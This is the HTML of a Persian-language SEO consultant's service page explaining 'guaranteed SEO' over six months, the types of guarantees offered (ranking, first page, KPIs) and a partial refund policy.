	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-qaem-shahr/">طراح سایت در قائمشهر</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-gilan/">طراح سایت در گیلان</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-lahijan/">طراح سایت در لاهیجان</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-mazandaran/">طراح سایت در مازندران</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-mohammad-shahr/">طراح سایت در محمدشهر</a></li>
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-mahmudabad/">طراح سایت در محمودآباد</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://mortezamehrabi.com/web-design-service/website-designer-in-nowshahr/">طراح سایت در نوشهر</a></li>
</ul>
</li>
</ul></div>                    </div>
                </li>
                <li class="Service-menu-Toggle menu-iteme hasDropDownChild"> سئو سایت
                    <div class="DropDown-menu-mori" style="display:none;">
                        <div class="menu-seo_services-container"><ul id="menu-seo_services" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://mortezamehrabi.com/seo-consultant/">مشاوره سئو حرفه ای</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://mortezamehrabi.com/guaranteed-seo/">سئو تضمینی</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://mortezamehrabi.com/seo-service/wordpress/">سئو سایت وردپرسی</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://mortezamehrabi.com/seo-service/store/">سئو سایت فروشگاهی</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://mortezamehrabi.com/seo-service/corporate/">سئو سایت شرکتی</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://mortezamehrabi.com/seo-service/medical/">سئو سایت پزشکی</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://mortezamehrabi.com/seo-service/insurance/">سئو سایت بیمه</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://mortezamehrabi.com/seo-service/digital-currency/">سئو سایت ارز دیجیتال</a></li>
</ul></div>                    </div>
                </li>


            </ul>
        </nav>
        <nav class="mori-social">
            <a href="https://www.youtube.com/channel/UCl4Q5b5kCXkpIHMbhxF1bHQ" target="_blank" class="svg-menu-bar moreIconMori">
                <svg viewBox="0 0 456 456">
                    <g id="Layer">
                        <path id="Layer" class="s0" d="m200.4 270.2h16.3c0 0 0 31.6 0 46.5v43.3h-16.3v-9.9c-0.6 0.6-0.9 1-1.2 1.3-3.5 4-7.5 7.3-12.6 9-2.5 0.9-5 1.2-7.6 0.7-3.6-0.6-6-2.6-7.4-5.9-1.4-3-1.7-6.2-1.7-9.4-0.1-11.9 0-74.9 0-75.5h16.2c0.1 0.6 0.1 45.8 0.1 67.8 0 1.2 0 2.5 0.3 3.6 0.6 3 2.9 4.3 5.7 3.2 3.3-1.2 5.8-3.4 7.9-6.1 0.3-0.4 0.3-1.1 0.3-1.7z" />
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m280.1 291q0.1 25.5 0 51c0 3.1-0.3 6.3-1.3 9.3-2.2 6.6-7 9.9-13.9 9.9-5.6-0.1-10.2-2.3-13.9-6.4-0.4-0.4-1.6-1.7-1.6-1.7v6.8h-16.3v-121.5h16.3c0 12.9 0 40 0 40 0 0 0.9-1.8 1.8-2.8 2.5-2.8 5.6-5 9.4-6 6.2-1.5 13.5 0.4 16.9 7.7 2 4.4 2.6 9 2.6 13.7zm-16.8 0.7c-0.1-1.7-0.6-3.4-1.2-5-0.8-2.1-2.6-3.2-4.9-3.4-2.6-0.2-4.8 0.8-6.7 2.5-0.7 0.7-1.1 1.7-1.1 1.7v54 1.3c0 0 0.5 0.6 0.6 0.7 1.5 1.7 3.4 3 5.7 3.5 3.8 0.8 6.5-0.8 7.3-4.4q0.3-1.3 0.3-2.7c0-16 0-32.1 0-48.2z" />
                        <path id="Layer" class="s0" d="m211.8 164.5v-48.8c0-3.8 3.1-6.9 7-6.9 3.8 0 6.9 3.1 6.9 6.9v48.8c0 3.8-3.1 6.9-6.9 6.9-3.9 0-7-3.1-7-6.9z" />
                        <path id="Layer" class="s0" d="m169.9 255.8h-19.1v104.2h-18.4v-104.2h-19.1v-17.4h56.6z" />
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m341 328.1c0 0 0.2 13.6-1.9 19.8-2.8 8.3-8.7 12.9-17.2 14.2-5.4 0.7-10.6 0.6-15.6-1.6-6.9-3.1-10.7-8.7-12.4-15.8-0.8-3.3-1.1-6.7-1.2-10.1-0.1-13.3 0-26.7 0-40 0-6.9 1.7-13.3 6.4-18.7 5.5-6.1 12.4-8.3 20.4-7.8 2.4 0.1 4.8 0.5 7.1 1.3 7.7 2.5 11.8 8.3 13.5 16 0.6 2.9 0.8 6 0.9 9 0.1 7.1-0.1 22.8-0.1 22.8h-31.3v22.4c0 4 3.3 7.3 7.3 7.3 4 0 7.3-3.3 7.3-7.3v-11.5zm-31.4-24.8h14.6v-12.6c0-4-3.3-7.3-7.3-7.3-4 0-7.3 3.3-7.3 7.3z" />
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m455.7 0v455.7h-455.7v-455.7zm-199 172.1c0 2.3 0.4 4.6 1.1 6.8 2 6.5 7.3 8.4 13.6 7.2 4-0.8 7.5-2.8 10.6-5.5 1.7-1.5 3.3-3.2 5.1-5.1v9.7h16.8v-90.2h-16.8v66.9c0 0.6 0.1 1.3-0.2 1.7-2.2 2.7-4.7 5-8 6.2-2.8 0.9-4.9-0.4-5.4-3.3q-0.2-1.3-0.2-2.7v-68.8h-16.6zm-61.9-55.5v46.9c0 13.2 10.7 23.9 23.9 23.9 13.2 0 24-10.7 24-23.9v-46.9c0-13.2-10.8-23.9-24-23.9-13.2 0-23.9 10.7-23.9 23.9zm-59.5-53.6c0 0 14.6 48.5 21.1 70.1 0.3 0.8 0.4 1.7 0.4 2.5v49.6h17.5v-49.6c0-0.8 0.1-1.7 0.4-2.5 6.5-21.6 21.1-70.1 21.1-70.1h-19c0 0-7.6 32.3-11.2 47.6h-0.1c-3.6-15.3-11.2-47.6-11.2-47.6zm228.3 188c0-22.1-17.7-40.2-39.9-40.7q-95.8-2.1-191.7 0c-22.1 0.5-39.8 18.6-39.8 40.7v99.8c0 22.2 17.7 40.3 39.8 40.8q95.9 2 191.7 0c22.2-0.5 39.9-18.6 39.9-40.8z" />
                    </g>
                </svg>
            </a>
            <a href="https://www.linkedin.com/in/morteza-mehrabi94/" target="_blank" class="svg-menu-bar moreIconMori">
                <svg viewBox="0 0 455 455">
                    <g id="Layer">
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m246 204.3c0.1-0.2 0.3-0.4 0.4-0.6v0.6z" />
                        <path id="Layer" fill-rule="evenodd" class="s0" d="m455 0v455h-455v-455zm-313.5 174.9h-67.5v203.1h67.5zm4.5-62.8c-0.5-19.9-14.7-35.1-37.8-35.1-23.1 0-38.2 15.2-38.2 35.1 0 19.5 14.7 35.1 37.3 35.1h0.5c23.5 0 38.2-15.6 38.2-35.1zm239 149.4c0-62.3-33.3-91.4-77.7-91.4-35.9 0-51.9 19.8-60.9 33.6v-28.8h-67.5c0.9 19.1 0 203.1 0 203.1h67.5v-113.4c0-6.1 0.5-12.1 2.2-16.5 4.9-12.1 16-24.7 34.7-24.7 24.4 0 34.2 18.7 34.2 45.9v108.7h67.5z" />
                    </g>
                </svg>
            </a>
        </nav>
    </div>
    </div>
    <nav class="edu-menu-mori-pop hide">
        <img class="edu-menu-Toggle-1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/exit-svg-white.svg"><noscript><img class="edu-menu-Toggle-1" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/exit-svg-white.svg"></noscript>
        <span class="menu-ul-title">منو آموزش ها</span>
        <div class="service-menu-mori">
            <div class="menu-edu-col-1-container"><ul id="menu-edu-col-1" class="menu"><li id="menu-item-58" class="menu-ul-title menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58"><a href="https://mortezamehrabi.com/course/seo-learning/">آموزش سئو</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://mortezamehrabi.com/seo-learning/keyword-research-project/">دوره آموزش عملی تحقیق کلمات کلیدی</a></li>
</ul></div>                                            </div>
    </nav>
</header><main data-rocket-location-hash="851675a4991c1d896018e1a6ff5fdeac" class="page-content"><section data-rocket-location-hash="8f272a6a8a49621bf70becca83e7343d" class="container Video-Blog-page">
    <header data-rocket-location-hash="a558786b8006c9672948f59e9446263b" class="col-50">
        <nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://mortezamehrabi.com">مرتضی مهرابی</a><span class="separator"> &larr; </span><a href="https://mortezamehrabi.com/course/seo-learning/">آموزش سئو</a></p></nav>        <h1 class="video-title">
            سئو تضمینی سایت (۶ماهه)!        </h1>
                <p class="video-summery">
            <p>در این صفحه به بررسی خدمات سئو تضمینی و همچنین ارائه خدمات آن می پردازیم. ابتدا خواسته های کارفرما و متخصص را بررسی ، سپس چگونگی تضمین در سئو را بررسی می کنیم.</p>
        </p>
                    </header>
    <div data-rocket-location-hash="0c5f56d84f17e40c2188058db9c93884" class="col-50 Video-Play-icon">
        <a href="#content-here">
            <div class="mori-container-play-icon-holder">
                <div class="mori-first-div-playe-header-icon"> </div>
                <div class="mori-sec-div-playe-header-icon"> </div>
                <div class="mori-third-div-playe-header-icon"> </div>
                <div class="mori-end-div-playe-header-icon">
                    <div class="svg-menu mori-head-icon">
                        <svg viewBox="0 0 24 24">
                            <path class="s0"
                                d="M12.75 16.1893L15.4697 13.4697C15.7626 13.1768 16.2374 13.1768 16.5303 13.4697C16.8232 13.7626 16.8232 14.2374 16.5303 14.5303L12.5303 18.5303C12.2374 18.8232 11.7626 18.8232 11.4697 18.5303L7.46967 14.5303C7.17678 14.2374 7.17678 13.7626 7.46967 13.4697C7.76256 13.1768 8.23744 13.1768 8.53033 13.4697L11.25 16.1893L11.25 6.5C11.25 6.08579 11.5858 5.75 12 5.75C12.4142 5.75 12.75 6.08579 12.75 6.5L12.75 16.1893Z" />
                        </svg>
                    </div>
                </div>
            </div>
        </a>
    </div>
</section>
<section data-rocket-location-hash="8607ce087db3522562cdf98a91d34546" id="content-here" class="main-content-mori">
    <div data-rocket-location-hash="618b27da6aff8c72504218228c10027f" class="col-75">
        

        
    <div class="TocToggleMori">
        <span class='toc-headline'>عنوان ها</span>
        <svg class="OpenTOCSVG" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385">
            <g id="Layer">
                <g>
                    <path id="Layer" d="m0 108.3c0-6.7 5.4-12.1 12-12.1h360.9c6.7 0 12.1 5.4 12.1 12.1 0 6.6-5.4 12-12.1 12h-360.9c-6.6 0-12-5.4-12-12z" />
                    <path id="Layer" d="m385 192.5c0 6.6-5.4 12-12.1 12h-360.9c-6.6 0-12-5.4-12-12 0-6.7 5.4-12 12-12h360.9c6.7 0 12.1 5.3 12.1 12z" />
                    <path id="Layer" d="m385 276.7c0 6.6-5.4 12-12.1 12h-240.6c-6.6 0-12-5.4-12-12 0-6.6 5.4-12 12-12h240.6c6.7 0 12.1 5.4 12.1 12z" />
                </g>
            </g>
        </svg>

        <svg class="CloseTOCSVG hide" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z" />
        </svg>
    </div>


    <div class="MoriTocWrapper hide">
        <svg class="CloseTOCSVG inTOCWrapper" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z" />
        </svg>
        <ul><li><a href='#%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%d8%b3%d8%a7%db%8c%d8%aa'>سئو تضمینی سایت</a><ul><li><a href='#%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%d8%b3%d8%a6%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa'>استدلال سئوکار برای ضمانت نکردن خدمات سئو چیست؟</a></li><li><a href='#%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d9%81%d8%b1%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d9%86-%d8%af%d8%b1-%d8%a7'>استدلال کارفرما برای تضمین خواستن در ازای خدمات سئو چیست؟</a></li></ul><li><a href='#%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%af%d8%b1-%d8%b3%d8%a6%d9%88'>انواع تضمین در سئو</a></li><li><a href='#%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%db%b6%d9%85%d8%a7%d9%87%d9%87'>سئو تضمینی ۶ماهه</a></li></ul></li>    </div>

            <article class="content">
                <p><span style="font-weight: 400;">خب لازم به تکرار نیست که هیچ سایتی بدون سئو شانس دیده شدن را ندارد. <a href="https://mortezamehrabi.com/seo-learning/what-is-seo/">سئو</a> شامل اقداماتی است که به واسطه آن گوگل متوجه سایت شما شده و آن را به عنوان یک گزینه بهتر و باارزش‌تر نسبت به رقبا شناسایی می‌کند. اما چالشی که در خصوص سئو سایت وجود دارد، این است که </span><b>آیا می‌توان سئو را به صورت تضمینی انجام داد</b><span style="font-weight: 400;"> و آیا کارشناس سئو می‌تواند تضمینی در خصوص خدمات خود به کارفرما بدهد یا خیر؟ این سوالی است که خیلی از کارفرماها قبل از عقد قرارداد با کارشناس سئو، از خود می‌پرسند؟ در ادامه به این پرسش پاسخ می‌دهیم. با ما همراه باشید.</span></p>
<div id="attachment_758" style="width: 860px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-758" class="size-full wp-image-758" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20424'%3E%3C/svg%3E" alt="سئو تضمینی سایت" width="850" height="424" data-lazy-src="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-758" class="size-full wp-image-758" src="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" alt="سئو تضمینی سایت" width="850" height="424" /></noscript><p id="caption-attachment-758" class="wp-caption-text">سئو تضمینی سایت</p></div>
<h2 id="%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%d8%b3%d8%a7%db%8c%d8%aa">    
            <a href="#%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%d8%b3%d8%a7%db%8c%d8%aa" class="heading-link">
                سئو تضمینی سایت
            </a></h2>
<p><span style="font-weight: 400;">در بین خدمات نگهداری سایت، سئو یکی از هزینه‌ترین و البته حیاتی‌ترین اقداماتی است که انجام می‌شود. با خدمات سئو خوب شما یک سایت موفق خواهید داشت که به یک منبع درآمد یا سکوی پرشی برای کسب‌وکار شما تبدیل می‌شود. خب خیلی از وب‌مسترها مشکلی با هزینه کردن برای خدمات سئو ندارند اما زمانی گله‌مند هستند که </span><b>کارشناس سئو حاضر نیست در ازای هزینه و وقتی که صرف می‌شود، ضمانتی به آن‌ها بدهد. اما چرا؟</b></p>
<h3 id="%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%d8%b3%d8%a6%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa">    
            <a href="#%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%d8%b3%d8%a6%d9%88%da%a9%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%86%da%a9%d8%b1%d8%af%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa" class="heading-link">
                استدلال سئوکار برای ضمانت نکردن خدمات سئو چیست؟
            </a></h3>
<p><span style="font-weight: 400;">کارشناسان سئو که سعی می‌کنند از ارائه خدمات سئو تضمینی شانه خالی کنند، دلایل خودشان را دارند. آن‌ها می‌گویند که:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>اولا قوانین سئو، توسط گوگل تعیین می‌شود و گوگل همواره درحال تغییر دادن الگوریتم‌ها و عوض کردن شرایط است.</strong> با این اوصاف ترفندهای سئو سایت هم همواره در حال تغییر هستند و استراتژی که تا دو ماه پیش می‌توانست شما را به رتبه یک تبدیل کند، امروز شاید دیگر کاربرد نداشته باشد</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><strong>دوما سئو یک پروسه رقابتی است.</strong> پس نه تنها قوانین متغیر گوگل، که وضعیت سایت‌های رقیب هم در نتیجه نهایی دخیل هستند. به عبارتی ممکن است سایت شما امروز به عنوان رتبه یک یا یکی از سایت‌های موجود در صفحه اول دیده شود اما سایت رقیب با ترفندهای دیگر در این رقابت از شما جلو بیفتند و فردا جای شما را بگیرند. </span></li>
</ol>
<p><span style="font-weight: 400;">این دو عامل و متغیر بودن آن، دلیلی است که کارشناسان به سمت ارائه <strong>خدمات سئو تضمینی سایت</strong> نروند و سئو شدن سایت کارفرما را در حد احتمالات تعریف می‌کنند. خب دلیل این افراد تا حدی منطقی است اما در این بین کارفرما هم دلایل خودش را برای تضمین خواستن دارد.</span></p>
<h3 id="%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d9%81%d8%b1%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d9%86-%d8%af%d8%b1-%d8%a7">    
            <a href="#%d8%a7%d8%b3%d8%aa%d8%af%d9%84%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d9%81%d8%b1%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d9%86-%d8%af%d8%b1-%d8%a7" class="heading-link">
                استدلال کارفرما برای تضمین خواستن در ازای خدمات سئو چیست؟
            </a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">همانطور که می‌دانید، سئو پروسه هزینه‌بر و البته زمان‌بری است. کارفرما انتظار دارد دقیقا مشخص شود که در ازای این هزینه و زمانی که صرف می‌شود، باید انتظار چه چیزی را داشته‌باشد. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">از طرفی متاسفانه هستند برخی از سئوکاران که تمام تلاش‌شان را نمی‌کنند و از تکنیک‌های درستی برای سئو سایت استفاده نمی‌کنند و زمانی که سئو نتیجه نداد، کم‌کاری خودشان را گردن گوگل یا رقبا می‌اندازند و به نوعی به دنبال توجیه هستند. </span></li>
</ul>
<p><span style="font-weight: 400;">در واقع وابستگی سئو به عوامل متغیر زمینه‌ای ایجاد کرده است که برخی از کارگزاران این عرصه بتوانند عدم مهارت‌شان را پشت آن پنهان کنند. در این مواقع است که کارفرما می‌گوید که متوجه شرایط سئو هست اما باز هم تضمینی می‌خواهد که به واسطه آن بتواند به کارشناس سئو اعتماد کند.</span></p>
<p><span style="font-weight: 400;">ما برخی از خدمات خود را در خلال شرایط متغیری که برای سئو وجود دارد ضمانت می‌کنیم، برخی از انواع تضمین که ما به شما ارائه می دهیم را در ادامه آورده ایم. توجه کنیم در یک همکاری سازنده و شفاف شما می توانید این موارد را از هر سئوکار یا شرکت سئو دیگری مطالبه نمایید (البته با حفظ شرایط).</span></p>
<h2 id="%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%af%d8%b1-%d8%b3%d8%a6%d9%88">    
            <a href="#%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%af%d8%b1-%d8%b3%d8%a6%d9%88" class="heading-link">
                انواع تضمین در سئو
            </a></h2>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>تضمین رتبه:</b><span style="font-weight: 400;"> ما با توجه به وضعیت سایت و کلمه کلیدی مورد نظرتان می‌توانیم در برخی موارد، رتبه سایت را تضمین کنیم. در واقع </span><b>اگر کارفرما مشکل مالی نداشته باشد</b><span style="font-weight: 400;"> و بتواند هزینه استراتژی‌های گران‌قیمت رساندن سایت به رتبه یک را بپردازد، ما این توانایی را داریم که سایت او را به یکی از 3 رتبه 1 تا 3 گوگل در کلمه کلیدی مربوطه برسانیم. هر چند تضمین دقیق‌تر امکان پذیر نیست چرا که متغیر بودن پارامترها و استراتژی‌های گوگل و وضعیت رقیبان، همواره باعث نوسان داشتن رتبه سایت بین رتبه‌های 1 تا 3 خواهد بود. گاها ممکن است به دلیل آپدیت ها و یا هر دلیل دیگری رتبه به پایین تر از 3 هم تنزل پیدا کند اما در صورت وجود منابع مناسب در کمپین بعدی نتیجه باز خواهد گشت.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>تضمین صفحه:</b><span style="font-weight: 400;"> در مواردی که کارفرما نتیجه‌محور است و می‌خواهد بعد از صرف هزینه و وقت، یک ایده‌آل که قبلا در خصوص آن صحبت شده است را مشاهده کند، اما بودجه دسته اول را ندارد، ما می‌توانیم تضمین صفحه را به او بدهیم. در واقع ما بودجه مربوطه را از کارفرما دریافت می کنیم و سایت را به صفحه اول گوگل می‌رسانیم.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>تضمین انجام کار و KPI:</b><span style="font-weight: 400;"> در این موارد ما می‌توانیم برخی از پارامترها را به صورت موردی در قرارداد ذکر کنیم و مشخص کنیم که سایت در بازه زمانی مقرر شده به آن می‌رسد. برای مثال </span><b>بهبود پوزیشن در سرچ کنسول</b><span style="font-weight: 400;">، </span><b>رسیدن پرفورمنس سایت به یک عدد خاص</b><span style="font-weight: 400;">، </span><b>تعداد صفحات سئو شده سایت</b><span style="font-weight: 400;"> و سایر مواردی که کارفرما مد نظر داشته باشد، در قرارداد ذکر شده و مشخص می‌شود که سایت در عرض چه مدت زمانی این موارد در سایت اجرایی می‌شوند. یا مثلا کارفرما می‌تواند در یک بازه زمانی مشخص هدف‌مندی‌های مختلف سئو را مشخص می‌کند. مثلا کارفرما می‌تواند مشخص کند که در بازه زمانی سه ماهه تکنیکال وب‌سایت تمام شود.</span></li>
</ol>
<div id="attachment_759" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-759" class="size-full wp-image-759" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20473'%3E%3C/svg%3E" alt="سئو با محاسبات دقیق به صورت تخمینی قابل تضمین است" width="900" height="473" data-lazy-src="https://mortezamehrabi.com/wp-content/uploads/2023/02/SEO-GA-M.webp" /><noscript><img decoding="async" aria-describedby="caption-attachment-759" class="size-full wp-image-759" src="https://mortezamehrabi.com/wp-content/uploads/2023/02/SEO-GA-M.webp" alt="سئو با محاسبات دقیق به صورت تخمینی قابل تضمین است" width="900" height="473" /></noscript><p id="caption-attachment-759" class="wp-caption-text">سئو با محاسبات دقیق به صورت تخمینی قابل تضمین است</p></div>
<h2 id="%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%db%b6%d9%85%d8%a7%d9%87%d9%87">    
            <a href="#%d8%b3%d8%a6%d9%88-%d8%aa%d8%b6%d9%85%db%8c%d9%86%db%8c-%db%b6%d9%85%d8%a7%d9%87%d9%87" class="heading-link">
                سئو تضمینی ۶ماهه
            </a></h2>
<p><span style="font-weight: 400;">به عنوان یک وب‌مستر لازم است به این نکته توجه داشته باشید که سئو سایت یک پروسه زمان‌بر است. در واقع سئو کردن سایت در کوتاه مدت یا وعده‌هایی مانند سئو سایت در عرض یک ماه، غیرممکن نیست اما سئو سایت با تکنیک‌های کلاه‌سفید در عرض یک ماه غیرممکن است. به عبارتی هر شرکتی می‌تواند سایت شما را در کوتاه مدت سئو کند اما بعد از آن باید منتظر افت رتبه سئو سایت یا حتی عواقب منفی سئو با تکنیک‌های غیراستاندارد باشید. </span></p>
<p><span style="font-weight: 400;">مشخص کردن زمان پروژه لازمه بررسی مواردی مانند سختی کلمات کلیدی، فعالیت های رقبا و برخی موارد دیگر می باشد اما برای پروژه هایی با سطح رقابت متوسط 6 ماه بازه زمانی خوبی جهت پدیدار شدن نتایج اولیه می باشد. این زمان ثابت نیست و برای برخی پروژه ها (مانند کلمات رقابتی حوزه گردشگری) ممکن است به بالای 1 سال هم برسد.</span></p>
<p><b>در صورتی که ضمانت‌های عنوان شده، عملی نشدند، چه اتفاقی میفتد؟</b></p>
<p><span style="font-weight: 400;">خب انواع تضمین‌های سئو سایت را خواندید. حالا اگر این تضمین‌ها بر سر زمان مقرر شدن عملی نشوند، چه اتفاقی میفتد؟ در این مواقع ما ضمانت بازگشت وجه داریم. یعنی طبق قراردادی که امضا می‌شود، کارفرما در صورت عملی نشدن قرارداد، می‌تواند بخشی از هزینه صرف شده را پس بگیرد.</span></p>
<p><b>شرایط بازگشت وجه ما</b></p>
<p><b>اگر شرایط زیر اتفاق بیفتد، 60 درصد مبلغ دریافتی از خدمات سئو تضمینی به کارفرما برگردانده می‌شود:</b></p>
<p><span style="font-weight: 400;">دقت کنید که بخشی از مبلغ دریافتی صرف هزینه‌هایی مانند رپورتاژ، محتوا و غیره می‌شود که قابل برگشت نیست اما بخشی از هزینه که مربوط به دستمزد تیم است، در شرایط خاص، قابل بازگشت است که در ادامه می‌خوانید.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">در اختیار داشتن هزینه کافی برای پرسه سئو و رسیدن به رتبه</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">در اختیار داشتن زمان کافی برای عملی کردن مفاد قرارداد و مشاهده تاثیرات آن</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">در مواقعی که رقبا فعالیت می‌کنند و لازم است که به باجت و زمان قرارداد اضافه شود تا رقابت را پس بگیریم</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">انجام فعالیت‌های Negative SEO که قابل ردیابی نباشد</span></li>
</ol>
            </article>
                <div class="Mori-Box">
            <span class="biography" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <img class="mori-img-author" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Moteza-Pic.jpg"><noscript><img class="mori-img-author" src="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Moteza-Pic.jpg"></noscript>
                <div class="info-bio">
                    <a class="MortezaAuthorBoxLink" itemprop="url" href="https://mortezamehrabi.com">
                        <span class="MortezaAuthorBox" itemprop="name">
                            مرتضی مهرابی
                            <br>
                            <small> Morteza Mehrabi </small>
                        </span>
                    </a>
